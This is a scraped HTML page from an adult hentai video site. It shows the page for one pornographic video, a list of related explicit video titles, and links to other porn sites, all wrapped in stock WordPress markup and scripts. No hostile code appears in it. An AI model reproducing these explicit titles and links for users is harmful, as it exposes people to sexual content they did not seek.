

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hentaifriday.com/the-perfect-plan-yiff-hentai/
body_size: 14284
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="https://hentaifriday.com/wp-content/uploads/2022/10/pink-book-reading-hi.png">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://hentaifriday.com/the-perfect-plan-yiff-hentai/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="The Perfect Plan ( Yiff / Hentai )" />
<meta property="og:description" content="The Perfect Plan ( Yiff / Hentai )" />
<meta property="og:image" content="https://hentaifriday.com/wp-content/uploads/2021/03/the-perfect-plan-yiff-hentai.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="The Perfect Plan ( Yiff / Hentai )">
<meta name="twitter:description" content="The Perfect Plan ( Yiff / Hentai )">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://hentaifriday.com/wp-content/uploads/2021/03/the-perfect-plan-yiff-hentai.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->


<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}
	.post-thumbnail .wpst-trailer,
	.post-thumbnail img {
		object-fit: fill;
	}

            @import url(https://fonts.googleapis.com/css?family=Open+Sans);
        body.custom-background {
        background-image: url();
        background-color: !important;
        background-repeat: ;
        background-attachment: ;
    }
    .site-title a {
        font-family: Open Sans;
        font-size: 36px;
    }
    .site-branding .logo img {
        max-width: 0px;
        max-height: 0px;
        margin-top: 0px;
        margin-left: 0px;
    }
    a,
    .site-title a i,
    .thumb-block:hover span.title,
    .categories-list .thumb-block:hover .entry-header .cat-title:before,
    .required,
    .post-like a:hover i,
    .top-bar i:hover,
    .menu-toggle i,
    .main-navigation.toggled li:hover > a,
    .main-navigation.toggled li.focus > a,
    .main-navigation.toggled li.current_page_item > a,
    .main-navigation.toggled li.current-menu-item > a,
    #filters .filters-select:after,
    .top-bar .membership a i,
    .thumb-block:hover .photos-count i,
    .aside-filters span:hover a,
    .aside-filters span:hover a i,
    .filters a.active,
    .filters a:hover,
    .archive-aside a:hover,
    #video-links a:hover,
    #video-links a:hover i,
    .video-share .video-share-url a#clickme:hover,
    a#show-sharing-buttons.active,
    a#show-sharing-buttons.active i,
    .morelink:hover,
    .morelink:hover i,
    .footer-menu-container a:hover,
    .categories-list .thumb-block:hover .entry-header span,
    .tags-letter-block .tag-items .tag-item a:hover,
    .menu-toggle-open,
    .search-open {
        color: #FF3185;
    }
    button,
    .button,
    .btn,
    input[type="button"],
    input[type="reset"],
    input[type="submit"],
    .pagination ul li a.current,
    .pagination ul li a:hover,
    body #filters .label.secondary.active,
    .label.secondary:hover,
    .widget_categories ul li a:hover,
    a.tag-cloud-link:hover,
    .template-actors li a:hover,
    .rating-bar-meter,
    .vjs-play-progress,
    #filters .filters-options span:hover,
    .top-bar .social-share a:hover,
    .thumb-block:hover span.hd-video,
    .label:hover,
    .label:focus,
    .label:active,
    .mobile-pagination .pagination-nav span,
    .mobile-pagination .pagination-nav a {
        background-color: #FF3185!important;
    }
    button:hover,
    .button:hover {
        background-color: lighten(#FF3185,50%);
    }
    #video-tabs button.tab-link.active,
    .page-title,
    .page .entry-title,
    .comments-title,
    .comment-reply-title,
    input[type="text"]:focus,
    input[type="email"]:focus,
    input[type="url"]:focus,
    input[type="password"]:focus,
    input[type="search"]:focus,
    input[type="number"]:focus,
    input[type="tel"]:focus,
    input[type="range"]:focus,
    input[type="date"]:focus,
    input[type="month"]:focus,
    input[type="week"]:focus,
    input[type="time"]:focus,
    input[type="datetime"]:focus,
    input[type="datetime-local"]:focus,
    input[type="color"]:focus,
    textarea:focus,
    .filters a.active {
        border-color: #FF3185!important;
    }
    ul li.current-menu-item a {
        border-bottom-color: #FF3185!important;
    }
    .logo-watermark-img {
        max-width: px;
    }
    .video-js .vjs-big-play-button {
        background-color: #FF3185!important;
        border-color: #FF3185!important;
    }
</style>

<!-- Google Analytics -->

<!-- Meta Verification -->

<title>The Perfect Plan ( Yiff / Hentai ) &#8211; Hentai Friday</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hentai Friday &raquo; Feed" href="https://hentaifriday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hentai Friday &raquo; Comments Feed" href="https://hentaifriday.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hentai Friday &raquo; The Perfect Plan ( Yiff / Hentai ) Comments Feed" href="https://hentaifriday.com/the-perfect-plan-yiff-hentai/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hentaifriday.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hentaifriday.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://hentaifriday.com/wp-content/themes/ultimatube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://hentaifriday.com/wp-content/themes/ultimatube/style.css?ver=1.2.7.1723805385' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-roboto-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700&#038;ver=1.2.7' type='text/css' media='all' />
<script type="text/javascript" src="https://hentaifriday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hentaifriday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hentaifriday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hentaifriday.com/wp-json/wp/v2/posts/13319" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hentaifriday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://hentaifriday.com/the-perfect-plan-yiff-hentai/" />
<link rel='shortlink' href='https://hentaifriday.com/?p=13319' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hentaifriday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhentaifriday.com%2Fthe-perfect-plan-yiff-hentai%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hentaifriday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhentaifriday.com%2Fthe-perfect-plan-yiff-hentai%2F&#038;format=xml" />
<link rel="pingback" href="https://hentaifriday.com/xmlrpc.php"></head>  <body class="post-template-default single single-post postid-13319 single-format-video">  <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<div class="header row"> 		<div class="site-branding"> 			<div class="logo"> 															<p class="site-title"><a href="https://hentaifriday.com/" rel="home"><i class="fa fa-glass"></i> Hentai Friday</a></p> 										 				 									<p class="site-description">Best Hentai site - Your daily porn fix</p> 							</div> 		</div><!-- .site-branding --> 		 		<div class="search-menu-mobile">     <div class="header-search-mobile">         <i class="fa fa-search"></i>         </div>	     <div id="menu-toggle">         <i class="fa fa-bars"></i>     </div> </div>  <div class="header-search">     <form method="get" id="searchform" action="https://hentaifriday.com/">                             <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />                          <input class="fa-input" type="submit" id="searchsubmit" value="&#xf002;" />             </form> </div> 		<nav id="site-navigation" class="main-navigation" role="navigation"> 						<div id="head-mobile"></div> 			<div class="button-nav"></div>			 			<ul id="menu-main-menu" class="menu"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://hentaifriday.com">Home</a></li> <li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://hentaifriday.com/categories/">Category</a></li> <li id="menu-item-1833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1833"><a target="_blank" rel="noopener" href="https://freejavbt.com">JAVHD</a></li> <li id="menu-item-35662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35662"><a target="_blank" rel="noopener" href="https://biglist.club?r=JpeHam">Best Porn List</a></li> <li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://hentaifriday.com/tags/">Tags</a></li> </ul>		</nav> 	</div> 	<div class="clear"></div>   	 	<div id="content" class="site-content row">  	<div id="primary" class="content-area"> 		<main id="main" class="site-main" role="main">  		 <article id="post-13319" class="post-13319 post type-post status-publish format-video has-post-thumbnail hentry category-elf tag-hentai tag-perfect post_format-post-format-video" itemprop="video" itemscope itemtype="http://schema.org/VideoObject"> 	 	<div class="entry-content"> 		 <div class="video-player-area">  	 	<div class="video-player"> 		<meta itemprop="author" content="hentaifriday" /> 		<meta itemprop="name" content="The Perfect Plan ( Yiff / Hentai )" /> 					<meta itemprop="description" content="The Perfect Plan ( Yiff / Hentai )" /> 				<meta itemprop="duration" content="P0DT0H51M0S" /> 		<meta itemprop="thumbnailUrl" content="https://img-hw.xvideos-cdn.com/videos/thumbs169lll/7a/90/c1/7a90c123438f68f62b8d71311c7f790a/7a90c123438f68f62b8d71311c7f790a.21.jpg" /> 					<meta itemprop="embedURL" content="https://www.xvideos.com/embedframe/48051777" /> 				<meta itemprop="uploadDate" content="2026-01-10T17:36:00+08:00" />  					<div class="responsive-player"> 				<iframe src="https://hentaifriday.com/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe>			</div> 		 		<!-- Inside video player advertising --> 								</div>  	 				 	<div class="video-infos"> 		<div class="title-views"> 			<h1 itemprop="name">The Perfect Plan ( Yiff / Hentai )</h1>					</div> 			</div>  	<div class="video-actions"> 					</div> 	 			<div class="video-tags"> 			<div class="tags-list"><a href="https://hentaifriday.com/tag/hentai/" class="label" title="hentai"><i class="fa fa-tag"></i> hentai</a><a href="https://hentaifriday.com/tag/perfect/" class="label" title="perfect"><i class="fa fa-tag"></i> perfect</a></div>		</div> 	 	<!-- Description --> 	 </div><!-- .video-player-area --> 				<div class="sidebar-ads">             </div>	</div> 	 	<div class="under-video-block">                                 <div class="videos-list">             <article id="post-20385" 								  class="thumb-block full-width post-20385 post type-post status-publish format-video has-post-thumbnail hentry category-elf tag-hentai tag-music tag-video post_format-post-format-video"> 	<a href="https://hentaifriday.com/lust-hentai-music-video/" title="Lust | Hentai Music Video">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/lust-hentai-music-video.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/1f/57/74/1f57743bea794b78210604070563b5be_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Lust | Hentai Music Video</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-20389" 								  class="thumb-block full-width post-20389 post type-post status-publish format-video has-post-thumbnail hentry category-elf tag-game tag-hentai post_format-post-format-video"> 	<a href="https://hentaifriday.com/gods-of-hentai-game-walkthrough-1/" title="GODS OF HENTAI Game walkthrough 1">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/gods-of-hentai-game-walkthrough-1.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/d3/e6/be/d3e6be31e836fd2c886e0c095e4baecf_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">GODS OF HENTAI Game walkthrough 1</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-20375" 								  class="thumb-block full-width post-20375 post type-post status-publish format-video has-post-thumbnail hentry category-elf tag-breeding tag-dragon post_format-post-format-video"> 	<a href="https://hentaifriday.com/dragon-breeding-by-voimond/" title="Dragon breeding by Voimond">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/dragon-breeding-by-voimond.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/f8/c0/6d/f8c06d48a7ed71ff0d8df8c0b62e980b_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Dragon breeding by Voimond</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-20189" 								  class="thumb-block full-width post-20189 post type-post status-publish format-video has-post-thumbnail hentry category-elf tag-full tag-gf tag-soft post_format-post-format-video"> 	<a href="https://hentaifriday.com/soft-gf-full-lewdfroggo/" title="Soft Gf Full (LewdFroggo)">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/soft-gf-full-lewdfroggo.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/82/ab/c8/82abc8ba3b0dbc9f04d64bc777f9ace8_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Soft Gf Full (LewdFroggo)</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-20179" 								  class="thumb-block full-width 